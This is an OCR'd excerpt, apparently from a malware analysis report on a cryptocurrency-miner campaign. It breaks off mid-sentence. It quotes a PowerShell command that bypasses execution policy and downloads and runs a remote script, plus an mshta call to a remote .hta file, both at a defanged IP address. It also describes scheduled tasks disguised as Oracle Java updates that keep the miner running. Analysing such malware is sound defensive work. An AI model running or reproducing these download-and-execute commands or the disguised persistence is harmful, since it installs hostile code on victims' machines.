
cmd /c powershell.exe -NoProfile -
InputFormat None -ExecutionPolicy
Bypass -Command iex ((New-Object
System.Net.WebClient).DownloadString('
hxxp://107.181.174.248/web/check.ps1')
)
The malware creates two different scheduled
tasks:
The first task tries to download the coin miner and
execute it again and again.
Mshta
hxxp://107.181.174.248/web/p.hta
runs and is scheduled
with the name “Oracle Java update.” It executes every
80 minutes, and its process is the same as the
startup.cmd file.
The other scheduled task is named “Oracle Java.” It
executes daily and terminates the first mining